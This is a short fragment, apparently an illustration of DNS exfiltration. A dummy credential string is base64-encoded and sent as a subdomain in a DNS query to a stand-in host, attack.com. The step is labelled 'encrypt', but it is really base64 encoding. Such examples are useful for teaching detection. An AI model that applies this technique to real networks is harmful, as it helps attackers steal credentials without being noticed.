 domain=corp;user=dave;password=12345
encrypt
DNS Query:
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==.attack.com
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==
 